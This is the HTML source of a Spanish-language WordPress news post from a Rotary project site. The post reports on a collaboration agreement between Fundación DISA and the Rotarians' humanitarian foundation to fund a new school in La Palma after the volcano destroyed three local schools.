			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
	</head>

<body class="post-template-default single single-post postid-2921 single-format-standard theme-Avada woocommerce-no-js translatepress-es_ES tribe-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-center_horiz dont-animate fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2" data-awb-post-id="2921">
		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
														<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:99;--awb-padding-top:40px;--awb-padding-right:85px;--awb-padding-bottom:40px;--awb-padding-left:85px;--awb-padding-top-medium:15px;--awb-padding-right-medium:35px;--awb-padding-bottom-medium:15px;--awb-padding-left-medium:35px;--awb-padding-top-small:15px;--awb-padding-right-small:25px;--awb-padding-bottom-small:15px;--awb-padding-left-small:25px;--awb-margin-bottom:0px;--awb-background-color:#262e44;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_3 1_3 fusion-flex-column fusion-column-inner-bg-wrapper" style="--awb-inner-bg-size:cover;--awb-width-large:33.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:35%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><span class="fusion-column-inner-bg hover-type-none"><a class="fusion-column-anchor" href="https://escuelarotarylapalma.com/"><span class="fusion-column-inner-bg-image"></span></a></span><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-row fusion-content-nowrap"><div class="fusion-image-element " style="--awb-aspect-ratio:1 / 1;--awb-margin-right:10px;--awb-max-width:250px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div style="display:inline-block;width:250px;"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none has-aspect-ratio"><a class="fusion-no-lightbox" href="https://escuelarotarylapalma.com/" target="_self" aria-label="Escuela logo Rotary claro sin fondo"><img decoding="async" width="150" height="150" src="http://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo-150x150.png" class="img-responsive wp-image-1614 img-with-aspect-ratio disable-lazyload" alt srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo-200x200.png 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/02/Escuela-logo-Rotary-claro-sin-fondo.png 1125w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, (max-width: 1919px) 600px,(min-width: 1920px) 33vw" /></a></span></div></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:65%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading collapse-enabled awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade" style="--awb-font-size:10px;--awb-text-transform:none;--awb-gap:30px;--awb-justify-content:flex-end;--awb-items-padding-top:5px;--awb-color:var(--awb-color1);--awb-letter-spacing:2px;--awb-active-color:var(--awb-color4);--awb-submenu-sep-color:rgba(226,226,226,0);--awb-submenu-border-radius-top-left:3px;--awb-submenu-border-radius-top-right:3px;--awb-submenu-border-radius-bottom-right:3px;--awb-submenu-border-radius-bottom-left:3px;--awb-submenu-active-bg:var(--awb-color4);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-text-transform:none;--awb-icons-color:var(--awb-color1);--awb-icons-hover-color:var(--awb-color4);--awb-main-justify-content:flex-start;--awb-mobile-nav-button-align-hor:flex-end;--awb-mobile-bg:hsla(var(--awb-color3-h),var(--awb-color3-s),calc( var(--awb-color3-l) + 6% ),var(--awb-color3-a));--awb-mobile-active-bg:var(--awb-color4);--awb-mobile-active-color:var(--awb-color1);--awb-mobile-trigger-font-size:30px;--awb-trigger-padding-right:0px;--awb-trigger-padding-left:0px;--awb-mobile-trigger-color:var(--awb-color4);--awb-mobile-trigger-background-color:rgba(255,255,255,0);--awb-mobile-nav-trigger-bottom-margin:15px;--awb-mobile-sep-color:rgba(0,0,0,0);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:inherit;--awb-fusion-font-style-submenu-typography:normal;--awb-fusion-font-weight-submenu-typography:400;--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menu" data-breakpoint="1024" data-count="0" data-transition-type="center" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-creative-main-menu"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text charity-menu"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text charity-close"></span></span></span></button><ul id="menu-escuela-rotary-la-palma" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-1860"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1860"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/noticias/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">NOTICIAS</span></a></li><li  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1298"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/el-proyecto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">EL PROYECTO</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of EL PROYECTO" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1494"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1494 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/el-proyecto/#presentacion" class="awb-menu__sub-a"><span>PRESENTACIÓN</span></a></li><li  id="menu-item-1495"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1495 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/el-proyecto/#director-tecnico" class="awb-menu__sub-a"><span>DIR. TÉCNICO</span></a></li></ul></li><li  id="menu-item-1303"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1303 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1303"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/quienes-somos/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">QUIÉNES SOMOS</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of QUIÉNES SOMOS" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1498"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1498 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/quienes-somos/#comite" class="awb-menu__sub-a"><span>COMITÉ ORGANIZADOR</span></a></li><li  id="menu-item-1270"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1270 awb-menu__li awb-menu__sub-li" ><a  href="https://escuelarotarylapalma.com/inicio/quienes-somos/clubes-canarios/" class="awb-menu__sub-a"><span>CLUBES ROTARY CANARIAS</span></a></li><li  id="menu-item-2158"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158 awb-menu__li awb-menu__sub-li" ><a  href="https://www.fhre.es" class="awb-menu__sub-a"><span>FUNDACIÓN ROTARIA</span></a></li><li  id="menu-item-2157"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157 awb-menu__li awb-menu__sub-li" ><a  href="https://rotary2201.org" class="awb-menu__sub-a"><span>DISTRITO ROTARY 2201</span></a></li><li  id="menu-item-2155"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155 awb-menu__li awb-menu__sub-li" ><a  href="https://www.rotary.org/es" class="awb-menu__sub-a"><span>ROTARY INTERNATIONAL</span></a></li></ul></li><li  id="menu-item-2913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2913 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2913"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/benefactores/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">BENEFACTORES</span></a></li><li  id="menu-item-1780"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1780"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/unete/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">ÚNETE</span></a></li><li  id="menu-item-1294"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1294 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1294"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/la-palma/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">LA PALMA</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of LA PALMA" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-1477"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1477 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/la-palma/#la-isla-bonita" class="awb-menu__sub-a"><span>LA ISLA BONITA</span></a></li><li  id="menu-item-1489"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1489 awb-menu__li awb-menu__sub-li" ><a  href="http://escuelarotarylapalma.com/la-palma/#el-volcan" class="awb-menu__sub-a"><span>EL VOLCÁN</span></a></li></ul></li><li  id="menu-item-1046"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="1046"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/inicio/contacto/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">CONTACTO</span></a></li><li  id="menu-item-14"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14 awb-menu__li awb-menu__main-li awb-menu__li_button"  data-item-id="14"><a  href="https://escuelarotarylapalma.com/inicio/colabora/" class="awb-menu__main-a awb-menu__main-a_button"><span class="menu-text fusion-button button-default button-large">COLABORA</span></a></li><li  id="menu-item-2446"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-2446 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="2446"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="https://escuelarotarylapalma.com/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text"><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of &lt;span data-no-translation&gt;&lt;img class=&quot;trp-flag-image&quot; src=&quot;https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png&quot; width=&quot;18&quot; height=&quot;12&quot; alt=&quot;es_ES&quot; title=&quot;Spanish&quot;&gt;&lt;/span&gt;" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-2469"  class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-2469 awb-menu__li awb-menu__sub-li" ><a  href="https://escuelarotarylapalma.com/en/firma-del-convenio-de-colaboracion-entre-la-fundacion-disa-y-la-fundacion-humanitaria-de-los-rotarios-espanoles-para-contribuir-al-proyecto-de-los-clubes-rotarios-de-canarias-de-construccion-de-un-nu/" class="awb-menu__sub-a"><span><span data-no-translation><img decoding="async" class="lazyload trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%2718%27%20height%3D%2712%27%20viewBox%3D%270%200%2018%2012%27%3E%3Crect%20width%3D%2718%27%20height%3D%2712%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://escuelarotarylapalma.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English"></span></span></a></li></ul></li></ul></nav></div></div></div></div>
<span class="cp-load-after-post"></span></div>							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-2921" class="post-2921 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos category-noticias">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:50px;--awb-padding-bottom:50px;--awb-background-color:#262e44;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-text-color:#ffffff;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;text-transform:uppercase;">Firma del convenio de colaboración entre la Fundación DISA y la Fundación Humanitaria de los Rotarios Españoles para contribuir al proyecto Centro Educativo Rotary La Palma.</h3></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:39px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1216.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion-flex-column fusion-animated" style="--awb-padding-right:30px;--awb-padding-left:30px;--awb-padding-right-small:0px;--awb-padding-left-small:0px;--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:65%;--awb-order-medium:0;--awb-spacing-right-medium:2.9538461538462%;--awb-spacing-left-medium:2.9538461538462%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-margin-bottom-small:0px;--awb-spacing-left-small:0px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none"><img fetchpriority="high" decoding="async" width="2048" height="1536" title="FIRMA CONVENIO FUNDACION DISA FHRE" src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg" data-orig-src="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg" alt class="lazyload img-responsive wp-image-2922" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272048%27%20height%3D%271536%27%20viewBox%3D%270%200%202048%201536%27%3E%3Crect%20width%3D%272048%27%20height%3D%271536%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-200x150.jpg 200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-400x300.jpg 400w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-600x450.jpg 600w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-800x600.jpg 800w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE-1200x900.jpg 1200w, https://escuelarotarylapalma.com/wp-content/uploads/2022/11/FIRMA-CONVENIO-FUNDACION-DISA-FHRE.jpg 2048w" data-sizes="auto" data-orig-sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 1200px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1 fusion-text-no-margin" style="--awb-margin-bottom:;"><p>09/11/2022</p>
</div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:20PX;--awb-text-font-family:&quot;Karla&quot;;--awb-text-font-style:normal;--awb-text-font-weight:400;"><p>Foto: Sara Mateos, directora de la Fundación Disa y Virginia Carballude, gobernadora del distrito 2201 de Rotary International, firmando el convenio de colaboración acompañadas del gerente de recaudación del proyecto Centro Educativo Rotary en La Palma, Javier Vega y compañeros rotarios provenientes de varios clubes de las Islas Canarias</p>
<p><strong>Un paso más en la reconstrucción de las escuelas arrasadas por el volcán</strong></p>
<p>El Jardín de la Marquesa de Arucas, en Gran canaria, fue el marco escogido para la firma, el pasado jueves tres de noviembre, del convenio de colaboración entre la Fundación Humanitaria de los Rotarios Españoles y la Fundación DISA.  Con su contribución económica, la fundación DISA pasa a ser “socio protector” del Proyecto Centro Educativo Rotary en La Palma, que los clubes rotarios de Canarias están llevando a cabo para construir un nuevo centro educativo que remplace a las tres escuelas unitarias que el volcán de Cumbre vieja destruyó en el municipio de los Llanos de Aridane en septiembre del 2020.</p>
<p>Sara Mateos, directora de la Fundación Disa destacó el compromiso de los rotarios por la promoción de la educación y por canalizar de una manera ágil y eficiente el deseo de la sociedad canaria de contribuir a la reconstrucción de la isla de La Palma.</p>
<p>Por su parte Virginia Carballude, gobernadora del distrito 2201 de Rotary International y actual vicepresidenta de la Fundación Humanitaria de los Rotarios Españoles, agradeció a la Fundación DISA que se haya sumado al proyecto desde el mismo instante que tuvieron conocimiento de esta iniciativa rotaria y les invitó a que, en su condición de socios protectores, estén presentes en todas las etapas de la construcción de esta instalación.</p>
<p>Fundación DISA trabaja desde el año 2011 con la misión de trasladar el compromiso del Grupo DISA con la sociedad canaria y para ello apuesta con firmeza en la suma de energías como uno de los principales valores para la ejecución y puesta en marcha de diferentes proyectos. Cada año crea y refuerza sinergias con otras entidades, como es esta colaboración con los clubes rotarios de Canarias, fomentando garantías profesionales y llegando a cada rincón de nuestro archipiélago.</p>
<p><strong><u>El Proyecto</u></strong></p>
<p>La promoción de la educación es una de las Áreas de Interés de Rotary International en el mundo, siendo La educación de calidad el cuarto Objetivo de Desarrollo Sostenible (ODS) de la ONU. Tras la explosión del volcán Cumbre Vieja en septiembre de 2020 un centenar de jóvenes palmeros perdieron sus centros educativos siendo reubicados provisionalmente en escuelas del resto del municipio de Los Llanos de Aridane.  Los clubes rotarios de Canarias adquirieron con la Consejería de Educación, Universidades, Cultura y Deportes del Gobierno de Canarias el compromiso de promocionar una educación de calidad para estos chicos.</p>
<p>Para lograr este objetivo es necesario disponer de unas instalaciones adecuadas y esa es la idea que motiva a Rotary y a todos los rotarios de las Islas Canarias, para la construcción de una nueva escuela que remplace a alguna de las tres destruidas. El edificio representará una rueda dentada, donde las diferentes dependencias de la escuela irán conformando los dientes de la rueda rotaria. De esta forma, aulas, auditorio, oficinas, etc. forman la rueda de la educación de calidad en la que se convertirá la escuela de Rotary en La Palma. El patio central se convertirá en un espacio de relación social, donde los niños juegan, realizan actividades, se encuentran con sus padres o simplemente se conectan a la wifi del centro para interactuar con sus amigos. El esquema de funcionamiento es orgánico y permite el crecimiento, según las necesidades que puedan surgir en el futuro.</p>
<p>Para más información y contribuciones al proyecto: <a href="http://www.escuelarotaryenlapalma.com/">www.escuelarotaryenlapalma.com</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>.</p>
<span class="cp-load-after-post"></span></div><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1 fusion-carousel-border"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="no" data-columns="5" data-itemmargin="13" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="sm-text-align-center" style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_margin-top:50px;" target="_self" href="http://escuelarotarylapalma.com/donate/"><span class="fusion-button-text">comparte en tus redes</span></a></div><div class="fusion-sharing-box fusion-sharing-box-1 has-taglines layout-floated layout-medium-floated layout-small-stacked" 